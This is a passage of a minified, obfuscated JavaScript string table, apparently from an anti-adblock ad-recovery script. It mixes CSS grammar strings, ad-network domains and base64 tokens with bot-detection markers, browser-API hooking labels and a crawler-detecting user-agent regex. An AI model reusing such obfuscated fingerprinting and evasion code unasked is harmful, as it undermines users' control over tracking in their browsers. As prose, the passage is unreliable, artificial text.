)","isEncodedUrl","eatIdent","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","webkitTemporaryStorage","'. Set options.decodeValues to false to disable this feature.","comma","advertisement__label","version","modifier","adspsp.com","auto|[over|under]&&[right|left]?","original","interval","undertone.com","decode","topics.authorizedvault.com","getCategoryExclusions","loaded","<line-width>","] by [","consume","__as_rej","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","/negotiate/v4/xhr?passcode=","auto|normal|active|inactive|disabled","width|height|block|inline|self-block|self-inline","use","getItem","normal|light|dark|<palette-identifier>","debug","\n  --------","cWJ1dw==","scope","mediaText","<svg-length>","<single-animation-direction>#","domain","selectorText","/pagead/gen_204?","Terminate - IVT blocked","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==",'[id*="',"ab43d8d5","medium","before","sourceMap","name","performance","[AdShield] Failed to log missing prev_scp:","url( <string> <url-modifier>* )|<url-token>","impactify.media","[<box>|border|padding|content]#","gecko","compareByOriginalPositionsNoSource","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__as_is_xhr_loading","navigator.connection.rtt is undefined","<'caret-color'>||<'caret-shape'>","dispatchEvent","Window_requestIdleCallback","<'flex-shrink'>","shouldRecover","insertAfter","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Terminate - memory limit threshold","show|hide","leftComparison","<integer>|auto","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","additionalHeaders","buzzfeed.com","<number-zero-one>","MessageEvent_origin","isEncodedId","<color> <color-stop-length>?","skewY( [<angle>|<zero>] )",".set","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","fromSetString","mmctsvc.com","usedJSHeapSize","normal||[size|inline-size]","<complex-selector-list>","; SameSite=Strict","Unknown property","atan2( <calc-sum> , <calc-sum> )","privacymanager.io","criteo.com","!(function(){","Window_open","generate","atan( <calc-sum> )","padding-bottom","self","<font-stretch-absolute>","VENDOR","/bq/event","nicovideo.jp","_ads","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","log.pinterest.com","descriptors","innerHeight","<simple-selector>#","` should contain a prelude","AdShield API cmd.push result","search","POST","Integrity check failed: ","auto|<time>","important","HTMLMediaElement_src","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","videostep.com","HTMLTableSectionElement","Event_stopPropagation","Element_matches","HTMLAnchorElement_hostname","read-only|read-write|read-write-plaintext-only","Unexpected end of input","getAttribute"," requestBids.before hook: ","is_limited_ads","Hex digit is expected","Terminate - profile not found","start|end|center|justify|distribute|stretch","visit","mod( <calc-sum> , <calc-sum> )","sort","applyRatio","placeholder-slot","[none|start|end|center]{1,2}","attributionSrc","sourceContentFor","set-cookie","wrong googletag.pubads()","_asClickListeners","data-sdk","auto|none|preserve-parent-color","Matching for a tree with var() is not supported","generic","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","prelude","column","https://imasdk.googleapis.com","first-id.fr","gam_url_debug","none|mandatory|proximity",". Phase: ","<generic>","auto|start|end|left|right|center|justify","argument name is invalid","(-token","<header","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","isSleipnir","<ident>|<function-token> <any-value> )","blur","as_version","analytics","innerText","worldhistory.org","<bg-image>#","innerWidth","auto|bar|block|underscore","SyntaxMatchError","https://cdn.privacy-mgmt.com","ports","Nth","adnxs.net","option domain is invalid","webGL","elapsed_time_ms","/negotiate/script-set-value","330669UawMds","zemanta.com","window.top.document.domain;","document - link element","/main.html","redirect","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","URLSearchParams","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Scope","image( <image-tags>? [<image-src>? , <color>?]! )","!self","appier.net","none|discard-before||discard-after||discard-inner","cachedResultIsInAdIframe","Script","onerror","Load stylesheet results: ","ads_","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","hadron.ad.gt","bounceexchange.com"," used broken syntax definition ","top|bottom|block-start|block-end|inline-start|inline-end","flux-cdn.com","-1000px","[restore-rejections] restoreDeferredRejections__nonadblock","auto? [none|<length>]","defineProperties","auto|never|always|<absolute-size>|<length>","getWriter","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","<'align-content'> <'justify-content'>?","1nlsdkf","configIndex","destroySlots","; Domain=","<'margin-right'>",'div[aria-label="Ads"]',"ZWhvcg==","driver","createSession","childElementCount","content_ad","none|<position>#","Performance.network","'[' <custom-ident>* ']'","nightmarejs","object","contents|none","HTMLTemplateElement","none|<position-area>","left","<'border-width'>","internet_explorer","EOF-token","<'align-items'> <'justify-items'>?","lvmax","toPrimitive","isInAdIframe","horizontal|vertical|inline-axis|block-axis|inherit","brandmetrics.com","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","programme-tv.net","-ad","[<integer [0,∞]> <absolute-color-base>]#","interstitial",".start","[normal|small-caps]","auto|none|text|all","cssText",'"><\/script>',"protectedHeader","brainlyads.com","img_","https://consent.programme-tv.net","kargo.com","bmxvYw==","__as_xhr_open_args","isAdBlockerDetected","reserved2Output","Failed to decode protect-id: id is empty","referrer","gstatic.com","<angle-percentage>","rightComparison","shardingIndex","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","prevUntil","data:text/html,","Unknown type","document.querySelector","https://t.visx.net/ul_cb/hb_post","dogdrip.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","prod","HTMLIFrameElement_name","none|[fill|fill-opacity|stroke|stroke-opacity]#","( <style-condition> )|( <style-feature> )|<general-enclosed>","<'max-height'>","RegExp_test","repeat|no-repeat|space|round","SelectorList","<font-weight-absolute>{1,2}","declaration","HTMLAnchorElement_port","[<page-selector>#]?","asin( <calc-sum> )","idFilter","UnicodeRange","gemius.pl","normal|break-all|keep-all|break-word|auto-phrase","HTMLTableRowElement","fGAJJ1JxajZDTldIXUk4c3g3dTNm","delay","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","clientWidth","mediatradecraft.com","normal|reverse|inherit","scale( [<number>|<percentage>]#{1,2} )","[<length>|<percentage>|auto]{1,4}",'" as-key="',"pub.network","ndtvprofit.com","Notification","google_ads","window.external is undefined","eachMapping","absolute","http://localhost","STYLE","fXFCPHpgUFpbWUg6MHNqdmFPcA==","RTCEncodedAudioFrame","SYN","cs.lkqd.net","ancestorOrigins","yandex.ru","ac-","Element_setAttribute","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","handleEvent","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","nextCharCode","auto|<animateable-feature>#","\\$&","` should not contain a prelude","basename","sessionStorage","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","priority","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","jsHeapSizeLimit","expression","/gpt/setup","firefox_etp_enabled","webkitSpeechGrammar","[CMP Log] Skipped due to sampling","rotate( [<angle>|<zero>] )","then","<media-in-parens> [and <media-in-parens>]+","cefsharp","quizlet.com","trys","encodedBodySize","/view","defineProperty","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","dotomi.com","command","relative","country","return this","/cdn/adx/open/integration.html","nightmare","[lining-nums|oldstyle-nums]","replaceScriptElementAsync","auto|sRGB|linearRGB","as-check-script-blocked-ready","osano-","condition","exec","getTargeting","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","browsiprod.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","document.documentElement.clientWidth, clientHeight","optidigital.com","<'container-name'> [/ <'container-type'>]?","googletagmanager.com","<family-name>#","appendScriptElementAsync","Element_innerHTML","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","script:","decodeURI","Operator","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","{-token","<percentage>","json.parse","liadm.com","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","else","httpEquiv","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","hasAttribute","contentDocument","casalemedia.com","Unknown type: ","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","gpt_slot_found","skip","postrelease.com","html","<url>|<string>","notificationPermissions signal unexpected behaviour","msie","option path is invalid","auto|always|avoid|left|right|recto|verso","<length>|<percentage>|auto","gacraft.jp","MessageEvent_source","<single-animation-play-state>#","Atrule","gamezop.com","<media-in-parens> [or <media-in-parens>]+","JlhEX1FPaE1ybHRwUjFjNHpHClk=","margin-left","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","api.adiostech.com","writeln","[csstree-match] BREAK after ","createItem","phantomjs","[-token","CAN_content","shouldNegotiateAds","src","scripts",", y: ","func","setAttribute","<position>#","Dimension","setItem","parentNode","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","auto|<'border-style'>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","generatedColumn","Function name must be `url`","hookWindowProperty Error: ","/favicon.ico?","width","opt/","block","v9-","as-extra","function","pa-pbjs-frame","cdn.optimizely.com","getBidResponses","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","HEAD","class","initial","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[shorter|longer|increasing|decreasing] hue","auto|<color>{2}","insert","<string> [<integer>|on|off]?","phantomas","ownerNode","adjust.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","https://mp.4dex.io/prebid","adroll.com","abs","auto|<position>","[AdBlockDetector] Snippet adblock detected","<display-outside>?&&[flow|flow-root]?&&list-item","test/view/passed","HTMLAnchorElement_hash","<single-animation-composition>#","JSON_parse","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","args","concat","auto|bullets|numbers|words|spell-out|<counter-style-name>","<composite-style>#","https://btlr.sharethrough.com/universal/v1","groups","compact","6d29821e","lvb","webcontentassessor.com","start|end|center|baseline|stretch","coupang","[<angle>|<side-or-corner>]? , <color-stop-list>","<'margin-block'>","optable.co","text_ad","/prebid.js","scrollX,Y","GET","; Partitioned","HTMLAnchorElement_host","<'inset-block-end'>","normal|[<number> <integer>?]","none|auto|[<string> <string>]+","https://fb2.html-load.com","auto|from-font|<length>|<percentage>","img_dggnaogcyx5g7dge2a9x2g7yda9d","Window_frames","shouldRecover evaluation error:","cqb","findLastIndex","hooked","cachedAt","[<length-percentage>|top|center|bottom]#","syntaxStack","navigator.webdriver is undefined","wpsstaticieplsg.b-cdn.net","stickyadstv.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","w = window.parent.parent;","evaluate","<transform-function>+","<integer>|<length>","HTMLElement","af8d5326","cssTargetRegex","<length-percentage>|<flex>|min-content|max-content|auto","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","getNode"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","clearTimeout","body > div > span > div","mustIncludeStrings","HTMLTableCaptionElement","addConnectionHandler","XMLHttpRequest_statusText","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","flow|flow-root|table|flex|grid|ruby","MSG_ACK_INVISIBLE","<length-percentage>|closest-side|farthest-side","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","domAutomation","&height=","<html></html>","cookie","ACK_INVISIBLE","<'border-bottom-left-radius'>","adx.digitalmatter.services","getAdUnitPath","naturalHeight","/recaptcha/api2/aframe","anymind360.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","dppx","Invalid base64 digit: ","insertAdjacentElement","atrule","setSourceContent","<'inline-size'>","cqw","parent","<number [0,1]>",'"googMsgType"',"CSSStyleDeclaration_cssText","Text","https://example.com/","4dex.io","colon-token","reference","ad.360yield-basic.com","baseUrl","Too many question marks","<'width'>","read-","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[<declaration>? ';']* <declaration>?","side_ad","[( <scope-start> )]? [to ( <scope-end> )]?","node","PerformanceResourceTiming_transferSize","ad-placeholder","Date.now is not a function","; Priority=Low","/sodar/sodar2","explicit","adsappier.com","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<number>|<percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","hostage","start","is_acceptable_ads_blocked","brave","XMLHttpRequest.onreadystatechange","recovery","osano_","Url","visible|auto|hidden","load-","<number>|left|center|right|leftwards|rightwards","Array","valueOf","add","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","margin-top","getBoundingClientRect","Match","<'margin-top'>","toLog","onetrust-","read-only|read-write|write-only","warn","techbook-magazine.com","brightness( <number-percentage> )","chromium","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","microad.jp","start|center|space-between|space-around","<length-percentage>","/translator","[[<integer>|infinite]{2}]#|auto","MSG_SYN","_sources","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom",", height: ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","microad.net","https://c.html-load.com","target","googletag cmd unshift failed : ","_fa_","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","data-bypass-check-","about:","skipSC","not","<feature-type> '{' <feature-value-declaration-list> '}'","headers","list","allow-scripts","errArgs","httpOnly","myhomebook.de","Terminate - keep original acceptable ads","initial|inherit|unset|revert|revert-layer","getAtruleDescriptor","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","saturate( <number-percentage> )","opacity( [<number-percentage>] )","compareByOriginalPositions"," is blocked","BotDetector.detect can't be called before BotDetector.collect","none|in-flow|all","cssWideKeywords","create","value","return","svi","endpoint","none|[<shape-box>||<basic-shape>]|<image>","lookupValue","dsp-service.adtarget.biz","adnami.io","mode","auto|optimizeSpeed|crispEdges|geometricPrecision","HTMLImageElement","matchAtrulePrelude","domain switch: ignore","cooktoria.com","adContainer","3rd-party xhr abort","luminance|alpha","picrew.me","N/A","normal|allow-discrete","Expected ","-moz-calc(","map","charCodeAt","; SameSite=None","normal|compact","[stretch|repeat|round|space]{1,2}","EventTarget_removeEventListener","createList","isNameCharCode","<'flex-basis'>","butt|round|square","Must be between 0 and 63: ","https://securepubads.g.doubleclick.net/gampad/ads","RENDERER","https://fb.css-load.com","Unknown node type: ","anyclip.com","parseAtrulePrelude","every","MessageEvent",'<\/script><script src="',"serif|sans-serif|cursive|fantasy|monospace","stpd.cloud","<'margin-inline-start'>","StyleSheet","scrollWidth","auto|balance","2495832VTgcHt","[CMP Log] Error: ","dataset","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","HTMLElement_innerText","    ","fetch: ","var( <custom-property-name> , <declaration-value>? )","<'border-top-color'>{1,2}","gpt_loaded_time","light|dark|<integer [0,∞]>","[auto? [none|<length>]]{1,2}","getSlotElementId","isSafari","RegExp_exec","intersectionRect","atob-btoa","__webdriver_script_function","checkPropertyName","wechat","abs( <calc-sum> )","orientation","decodeUrl","document.hidden","transferSize","window","false|true","Exception occurred in hooked function ","flashtalking.com","History","[<age>? <gender> <integer>?]","ivt","data-bypass-check-transform","baseline|sub|super|<svg-length>","xhr_hookPage","last","<'margin-block-end'>","XMLHttpRequest_send","HTMLFormElement_action","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","max-width","naturalWidth","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","AnPlusB","CSSStyleDeclaration_getPropertyValue","left|right|none|inline-start|inline-end","adv-","wdioElectron","Object","opts","recovery_adm_click_ar","go.affec.tv","SharedStorageWorklet_addModule","eventId=","navigator.plugins.length is undefined","none|railed","Negotiate async ads failed: ","true","_sorted","imasdk.googleapis.com","directives","isFirefox","CDC","onetag-sys.com","as-tester-handler-added","MatchOnceBuffer","HTMLMetaElement_content","gzip","iframe negotiate: onLoad, elapsed: ","Selector is expected","merequartz.com","cmpChar","ing","fminer","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","inline|block|horizontal|vertical","__fpjs_d_m","BatteryManager","'>'|'+'|'~'|['|' '|']","[first|last]? baseline","ms, fetchElapsed: ","<unknown>","static.doubleclick.net","forEach","includeHosts","[row|column]||dense","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","HTMLAnchorElement_href","is_ads_blocked","Neither `enter` nor `leave` walker handler is set or both aren't a function","player","browserKind","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<grid-line>","-src","onmessage","level","bricks-co.com","ads","start|center|end|baseline|stretch","parseValue","f8d5326a","getDetections","stndz-","json","aW5wdXQ=","gblpids","__hooked_preframe","Unknown node type:","components","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Worker","isVisible","test","cover|contain|entry|exit|entry-crossing|exit-crossing","max-age","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","script-src-elem","<length>","https://cmp.computerbild.de","botd timeout","now","<'align-self'> <'justify-self'>?","Analytics.event(","socdm.com","getName","log","cpmstar.com","_last","https://consent.lep.co.uk","compareByGeneratedPositionsDeflated","<length>||<color>","auto|wrap|nowrap","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","peek","<style-condition>|<style-feature>","as_debug","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<box>|margin-box","Expected more digits in base 64 VLQ value.","shouldPageviewOnUrlChange","auto|inter-character|inter-word|none","getVersion","HTMLLinkElement_as","done","/static/topics/topics_frame.html","rawMessage","issue","https://prebid.trustedstack.com/rtb/trustedstack","https://s.html-load.com","aWQ=","(E2) Invalid protect url: ","visible|hidden|collapse","cqi","pubexchange.com","powerad.ai",'meta[name="as-tester-handler-added"]'," | ","failed","always|[anchors-valid||anchors-visible||no-overflow]",'" is not in the set.',"max","hasOrigin","Wrong node type `","permutive.com","apcnf","env","blocked_script_cache","getAttributeKeys","declarators","[none|<keyframes-name>]#","isInRootIframe","number","DeclarationList","blocking_ads","getOwnPropertyDescriptor","fromCharCode","originalHostname","status",'" is expected',"gpt_limited","argument val is invalid","detect","yahoo-mail-v1","height","edg/","Blocked slot define: [","ag.dns-finder.com","MozAppearance","SyntaxError","end","<outline-radius>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","c3ZtbQ==","position","Identifier is expected","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Window_setTimeout","__nightmare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<family-name>|<generic-family>]#","split","active","adscale.de","cdn.flashtalking.com","<'margin-bottom'>","[data-ad-name]","id5-sync.com","aweber.com","<mask-layer>#","smartadserver.com","ZGdnbg==","prototype","dpcm","gumgum.com","insertList","sussexexpress.co.uk",", fetch: ","<'max-block-size'>","getLocationRange","getServices","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Spaces","productSub","normal|italic|oblique <angle>?","advertiserId","` in `","<single-animation-iteration-count>#","/bq/insert","miter|round|bevel","Parentheses","pub_300x250","content-visibility","poster","<boolean-expr[","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","HTMLMetaElement_httpEquiv","googlesyndication.com","atob","link","none|all","drag|no-drag","__phantomas","permission","Unknown context `","arguments","Element_classList","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","rex","appVersion","normal|bold|<number [1,1000]>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","firstCharOffset","[object Reflect]","rule","content|<'width'>","fill","Percent sign is expected","MediaQueryList","3rd-party xhr unexpected response","gpt_requested_time","eventType","HTMLAnchorElement_pathname","errorTrace","Promise","<'min-height'>","sync.search.spotxchange.com","query","prev_iu_szs","[auto|<length-percentage>]{1,4}","indexOf","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","line","domcontentloaded","el.quizlet.com",".get","decodeURIComponent","getArg","abgroup","<media-not>|<media-and>|<media-in-parens>","em1wYw==",", sample_ratio=","callback","context","https://hb.minutemedia-prebid.com/hb-mm-multi","Failed to detect bot:","span","max( <calc-sum># )","http:","visible|hidden","evalLength","%%%INV_CODE%%%","gdprApplies","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","messageId","uBO:","getSizes","selectorList","urlParse","tokenize","parseFromString","PluginArray","<'text-wrap-mode'>||<'text-wrap-style'>","Google","event_sample_ratio","startLine","userAgent","Number, dimension, ratio or identifier is expected","[[auto|<length-percentage>]{1,2}]#","resolve","rotateZ( [<angle>|<zero>] )","as-search-","combo","Timed out waiting for consent readiness","lookupTypeNonSC","add|subtract|intersect|exclude","adjacket","c.appier.net","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","cssWideKeywordsSyntax","replace","/report","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","workers.dev","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","91d63f52","nextSibling","22080wPQczF","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","tokenCount","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","cqmax","isBrave","get ","bidsBackHandler","display","sourceMapURL could not be parsed","<image>|none","upright|rotate-left|rotate-right","crsspxl.com","adsbygoogle","tokens","HTMLAnchorElement_search","releaseCursor","pow( <calc-sum> , <calc-sum> )","<'border-top-style'>","Date","INTERSTITIAL","appconsent.io","protectFetchInputSync shouldn't be called with ReadableStream","layer","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","land","feature","tokenType","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","andbeyond.media","dotted|solid|space|<string>","from","String or url() is expected","as_skip","cnlwYQ==","cmp_blocking_check","none|<string>+","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",'[data-id^="div-gpt-ad"]',"blocking_acceptable_ads","campaignId","generated","consentmanager.net","infinityfree.com","urlRegex","application/json","Document_querySelectorAll","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/iu3","as-revalidator","?version=","XMLHttpRequest_status","instance","<symbol> <symbol>?","HTMLStyleElement","_sourcesContents","enter","<string>|<image>|<custom-ident>","admost.com","parseWithFallback","auto","<masking-mode>#","yieldlove.com","bidswitch.net","raw","Layer","shouldHookDomContentLoadedLateListeners","( [<mf-plain>|<mf-boolean>|<mf-range>] )","x-frame-height","eof",".end","shouldApplyGdpr","( <declaration> )","options","advertisement","none|chained","none|[first||[force-end|allow-end]||last]","[Bot] bot detected, botKind=","findAll","error on 